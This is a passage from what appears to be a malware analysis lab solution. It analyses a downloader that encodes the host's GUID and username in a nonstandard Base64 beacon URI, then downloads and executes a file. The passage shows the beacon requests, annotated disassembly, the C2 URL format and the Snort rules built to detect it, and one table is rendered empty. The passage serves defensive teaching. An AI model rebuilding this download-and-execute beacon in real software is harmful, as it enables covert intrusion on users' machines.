The program contains the

URLDownloadToCacheFilefunction, which uses the COM interface. When malware uses COM interfaces, most of the content of its HTTP requests comes from within Windows itself, and therefore cannot be effectively targeted using network signatures.The source elements are part of the host’s GUID and the username. The GUID is unique for any individual host OS, and the 6-byte portion used in the beacon should be relatively unique. The username will change depending on who is logged in to the system.

The attacker may want to track the specific hosts running the downloader and target specific users.

The Base64 encoding is not standard since it uses an

ainstead of an equal sign (=) for its padding.This malware downloads and executes other code.

The elements of the malware communication to be targeted include the domain name, the colons and the dash found after Base64 decoding, and the fact that the last character of the Base64 portion of the URI is the single character used for the filename of the PNG file.

Defenders may try to target elements other than the URI if they don’t realize that the OS determines them. In most cases, the Base64 string ends with an

a, which usually makes the filename appear as a.png. However, if the username length is an even multiple of three, both the final character and the filename will depend on the last character in the encoded username. In this case, the filename is unpredictable.See the detailed analysis for recommended signatures.

Because there is no packet capture associated with this malware, we’ll use dynamic analysis to help us to understand its function. Running the malware, we see a beacon like the one shown in Example C-115.

Example C-115. Beacon request from initial malware run

GET /NDE6NzM6N0U6Mjk6OTM6NTYtSm9obiBTbWl0aAaa/a.png HTTP/1.1 Accept: */* UA-CPU: x86 Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E) Host: www.practicalmalwareanalysis.com Connection: Keep-Alive

Note

If you have trouble seeing the beacon, make sure that your DNS requests are redirected to an internal host and that you have a program such as Netcat or INetSim accepting inbound connections to port 80.

Examining this single beacon alone, it is difficult to tell which components might be hard-coded. If you were to try running the malware multiple times, you would find that it uses the same beacon each time. If you have another host available, and you try to run the malware on it, you may get something like the result shown in Example C-116.

Example C-116. Beacon request from second malware run using different host

GET /OTY6MDA6QTI6NDY6OTg6OTItdXNlcgaa/a.png HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 1.1.4322; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648) Host: www.practicalmalwareanalysis.com Connection: Keep-Alive

From this second example, it should be clear that the User-Agent is either not

hard-coded or the malware can choose from multiple User-Agent strings. In fact, a quick test using

Internet Explorer from our second host finds that regular browser activity matches the User-Agent

seen in the beacon, indicating that this malware very likely is using the COM API. Comparing the

URIs, you can see that the aa/a.png appears to be a consistent

string.

Moving on to static analysis, we load the malware in IDA Pro to identify the networking

functions. Looking at the imports, it is clear that the function used to beacon out is URLDownloadToCacheFileA. The use of the COM API agrees with dynamic

testing that showed different hosts generating different User-Agent strings, each of which also

matched the Internet Explorer User-Agent strings.

Since URLDownloadToCacheFileA appears to be the only

networking function used, we will continue analysis at the function containing it at 0x004011A3. One

quick observation is that this function contains calls to both URLDownloadToCacheFileA and CreateProcessA. Because of

this, we’ll rename the function downloadNRun in IDA Pro.

Within downloadNRun, notice that just prior to the URLDownloadToCacheFileA function, the following string is

referenced:

http://www.practicalmalwareanalysis.com/%s/%c.png

This string is used as the input for a call to sprintf,

whose output is used as a parameter to URLDownloadToCacheFileA.

We see from this format string that the filename for the PNG file is always a single character

defined by %c and that the middle segment of the URI is defined

by %s. To determine how the beacon is generated, we trace

backward to find the origin of the inputs to the %s and %c parameters with the annotated output shown in the comments in Example C-117.

Example C-117. Annotated code for the sprintf arguments

004011AC mov eax, [ebp+Str] ; Str passed as an argument 004011AF push eax ; Str 004011B0 call _strlen 004011B5 add esp, 4 004011B8 mov [ebp+var_218], eax ; var_218 contains the size of the string 004011BE mov ecx, [ebp+Str] 004011C1 add ecx, [ebp+var_218] ; ecx points to the end of the string 004011C7 mov dl, [ecx-1] ; dl gets the last character of the string 004011CA mov [ebp+var_214], dl ; var_214 contains the last character of the string 004011D0 movsx eax, [ebp+var_214] ; eax contains the last character of the string 004011D7 push eax ; the %c argument contains the last character of the string 004011D8 mov ecx, [ebp+Str] 004011DB push ecx ; the %s argument contains the string Str

The code in Example C-117 is preparing

arguments %s and %c to be

passed into the sprintf function. The line at 0x004011D7 is

pushing the %c argument onto the stack, and the line at

0x004011DB is pushing the %s argument onto the stack.

The earlier code (0x004011AC–0x004011CA) represents the copying of the last character of

%s into %c. First, strlen is used to calculate the end of the string

(0x004011AC–0x004011B8). Then the last character of %s is

copied to a local variable var_214 used for %c (0x004011BE–0x004011CA). Thus, in the final URI, the filename

%c is always the last character of the string %s. This explains why the filename in both examples is

a, since it matches the last character.



To figure out the string input, we navigate to the calling function, which is actually

main. Figure C-53

shows an overview of main, including the Sleep loop and a reference to the downloadNRun

function.

The function just before the loop labeled sub_4010BB

appears to modify the string passed into the downloadNRun

(0x004011A3) function. The downloadNRun function takes two

arguments: an input and an output string. Examining sub_4010BB,

we see that it contains two subroutines, one of which is strlen.

The other subroutine (0x401000) contains references to the standard Base64 string: ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/.

sub_401000, however, is not a standard Base64

encoding function. Base64 functions will typically have a static reference to an equal sign

(=) for the cases where it needs to provide padding to the end of

a 4-byte character block. In many implementations, there will be two references to the =, since the last two characters of a 4-byte block can be padding.



Figure C-54 shows one of the forks where the

Base64 encoding function (0x401000) may choose either an encoding character or a padding character.

The path at the right in the figure shows the assignment of a as

the padding character, rather than the typical =.

Within the main function and immediately prior to the

primary (outer) Base64 encoding function, we see the functions GetCurrentHwProfileA, GetUserName, sprintf, and the strings %c%c:%c%c:%c%c:%c%c:%c%c:%c%c and %s-%s. Six bytes

from the GUID that are returned by GetCurrentHwProfileA are

printed in MAC address format (in hexadecimal form with colons between each byte), and this becomes

the first string in %s-%s. The second string is the username.

Thus, the underlying string is in the format shown here, with HH

representing a hexadecimal byte:

HH:HH:HH:HH:HH:HH-username

We can verify that this is the correct format by Base64 decoding the string NDE6NzM6N0U6Mjk6OTM6NTYtSm9obiBTbWl0aAaa, which we saw in the initial

dynamic analysis run shown in Example C-115. The result

is 41:73:7E:29:93:56-John Smith\x06\x9a. Remember from earlier

that this malware uses standard Base64 encoding with the exception of the padding character, for

which it uses a. The extra characters in the result after

“John Smith” come from using the standard Base64 decoder, which interprets the aa at the end of the string as regular characters instead of identifying

them as replacement padding characters.

Having identified the source of the beacon, let’s see what happens when some content is

received. Returning to the URLDownloadToCacheFileA function

(0x004011A3, labeled downloadNRun), we see that the success fork

of the function is the command CreateProcessA, which takes as a

parameter the pathname returned from URLDownloadToCacheFileA.

Once the malware downloads a file, it simply executes that file and quits.

The key static elements to target when analyzing a network signature are the colons and the dash that provide padding among the hardware profile bytes and the username. However, targeting these elements is challenging because the malware applies a layer of Base64 encoding before sending this content onto the network. Table C-7 shows how those characters are translated, as well as the pattern to target.

Table C-7. Static Pattern Within Base64 Encoding

Original |

|

|

|

|

|

|

|

|

|

|

Encoded |

|

|

|

|

|

|

|

|

|

|

Because each colon in the original string is the third character of each triple, when encoded

using Base64, all of the bits in the fourth character of each quad come from the third character.

That is why every fourth character under the colons is a 6, and

because of the use of a dash, the sixth quad will always end with a t. Thus, we know that the URI will always be at least 24 characters long with specific

locations for the four 6 characters and the t. We also know the character set that may be used to represent the rest

of the URI, and that the download name is a single character that is the same as the end of the

path.

We now have two regular expressions to consider. Here is the first regular expression:

/\/[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A -Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}t([A-Z0-9a-z+\/]{4}){1,}\//

One of the main elements of this expression is [A-Z0-9a-z+\/], shown in bold, which matches any single Base64 character. To better

understand the expression, we’ll use a Greek omega (Ω) to replace this element:

/\/Ω{3}6Ω{3}6Ω{3}6Ω{3}6Ω{3}6Ω{3}t(Ω{4}){1,}\//Next, we expand the multiple characters:

/\/ΩΩΩ6ΩΩΩ6ΩΩΩ6ΩΩΩ6ΩΩΩ6ΩΩΩt(ΩΩΩΩ){1,}\//As you can see, this representation shows more clearly that the expression captures the blocks

of four characters ending in 6 and t. This regular expression targets the first segment of the URI with the static

characters.

The second regular expression targets a Base64 expression of at least 25 characters. The

filename is a single character followed by .png that is the same

as the last character of the previous segment. The following is the regular expression:

/\/[A-Z0-9a-z+\/]{24,}\([A-Z0-9a-z+\/]\)\/\1.png/Applying the same clarifying shortcuts used with the previous expression gives us this:

/\/Ω{24,}\(Ω\)\/\1.png/The \1 in this expression refers to the first element

captured between the parentheses, which is the last Base64 character in the string before the

forward slash (/).

Now that we have two regular expressions that can identify the patterns produced by the malware, we translate each into a Snort signature to detect the malware when it produces traffic on the network. The first signature could be as follows:

alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"PM14.1.1 Colons and

dash"; urilen:>32; content:"GET|20|/"; depth:5; pcre:"/GET\x20\/[A-Z0-9a-z+\/]

{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A-Z0-9a-z+\/]{3}6[A

-Z0-9a-z+\/]{3}t([A-Z0-9a-z+\/]{4}){1,}\//"; sid:20001411; rev:1;)This Snort rule includes a content string only for the GET

/ at the start of the packet, but it’s usually better to have a more unique content

string for improved packet processing. The urilen keyword ensures

that the URI is a specific length—in this case, greater than 32 characters (which accounts for

the additional characters beyond the first path segment).

Now for the second signature. The Snort rule for this signature could be as follows:

alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"PM14.1.2 Base64 and

png"; urilen:>32; uricontent:".png"; pcre:"/\/[A-Z0-9a-z+\/]{24,}([A-Z0-9a-z+\

/])\/\1\.png/"; sid:20001412; rev:1;)This Snort rule searches for the .png content in the

regular expression before testing the PCRE regular expression in order to improve packet-processing

performance. It also adds a check for the URI length, which has a known minimum.

In addition to the preceding signatures, we could also target areas like the domain name (www.practicalmalwareanalysis.com) and the fact that the malware downloads an executable. Combining signatures is often an effective strategy. For example, a malware signature that produces regular false positives may still be effective if combined with a signature that triggers on an executable download.